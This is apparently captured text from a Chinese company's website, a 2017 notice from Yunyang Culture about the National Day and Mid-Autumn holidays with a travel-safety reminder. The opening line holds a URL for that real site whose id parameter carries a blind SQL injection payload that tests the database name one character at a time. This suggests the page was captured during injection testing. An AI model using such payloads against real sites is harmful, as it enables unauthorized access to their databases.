 www.yunyangcn.com/show.php?pid=0&cid=25&id=22%20and%20(ascii(substr(database(),1,1)))=121
加入云阳 云端科技
云阳文化
YUNYANGCN.COM
首页 服务 微信 车友 案例 云阳新闻
HOME SERVICE WeChat X-CAR CASE NEWS
云阳新闻 >> 返回
您当前所在位置：首页 > 云阳新闻 >
在线QQ
服务热线
微信二维码
爱卡江西
云阳文化国庆、中秋双节放假的通知
更新时间： 2017-09-29 11:08:30 点击次数： 11033次
国庆、中秋双节将至，云阳文化全体员工在此温馨提示广大客户国庆节期间景区景点人员集中，假期头尾高速车流量大，大家出门时要注意人身安全，保管好自己的财物
各位客户：
截图(Alt + A)
国庆、中秋双节将至，云阳文化全体员工在此温馨提示广大客户国庆节期间景区景点人员集中，假期头尾高速车流量大，大家出门时要注意人身安全，保管好自
己的财物。预祝广大客户拥有一个轻松愉快的长假！感谢您长期以来对云阳文化的信任与支持！